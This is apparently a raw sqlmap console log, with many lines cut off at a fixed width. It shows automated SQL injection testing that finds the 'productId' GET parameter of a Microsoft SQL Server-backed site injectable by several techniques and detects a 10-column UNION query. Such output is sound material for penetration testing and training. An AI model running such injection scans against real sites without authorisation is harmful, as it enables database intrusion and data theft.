 [16:16:12] [INFO] testing connection to the target URL
[16:16:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:16:12] [INFO] testing if the target URL content is stable
[16:16:12] [INFO] target URL content is stable
[16:16:12] [INFO] testing if GET parameter 'productId' is dynamic
[16:16:12] [INFO] GET parameter 'productId' appears to be dynamic
[16:16:13] [INFO] heuristic (basic) test shows that GET parameter 'productId' might be injectable (possib
[16:16:13] [INFO] testing for SQL injection on GET parameter 'productId'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided l
[16:16:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:16:21] [WARNING] reflective value(s) found and filtering out
[16:16:21] [INFO] GET parameter 'productId' appears to be 'AND boolean-based blind - WHERE or HAVING clau
[16:16:21] [INFO] testing 'Generic inline queries'
[16:16:21] [INFO] GET parameter 'productId' is 'Generic inline queries' injectable
[16:16:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:16:21] [INFO] GET parameter 'productId' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HA
[16:16:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:16:21] [WARNING] time-based comparison requires larger statistical model, please wait................
[16:16:32] [INFO] GET parameter 'productId' appears to be 'Microsoft SQL Server/Sybase stacked queries (c
[16:16:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:16:42] [INFO] GET parameter 'productId' appears to be 'Microsoft SQL Server/Sybase time-based blind (
[16:16:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:16:42] [INFO] automatically extending ranges for UNION query injection technique tests as there is at
[16:16:42] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find t
uery injection technique test
[16:16:42] [INFO] target URL appears to have 10 columns in query
[16:16:42] [WARNING] combined UNION/error-based SQL injection case found on column 4. sqlmap will try to
[16:16:42] [WARNING] combined UNION/error-based SQL injection case found on column 9. sqlmap will try to
[16:16:43] [WARNING] combined UNION/error-based SQL injection case found on column 3. sqlmap will try to
[16:16:43] [WARNING] combined UNION/error-based SQL injection case found on column 7. sqlmap will try to
[16:16:43] [WARNING] combined UNION/error-based SQL injection case found on column 10. sqlmap will try to
[16:16:43] [WARNING] combined UNION/error-based SQL injection case found on column 8. sqlmap will try to
[16:16:43] [WARNING] combined UNION/error-based SQL injection case found on column 1. sqlmap will try to
[16:16:43] [INFO] GET parameter 'productId' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable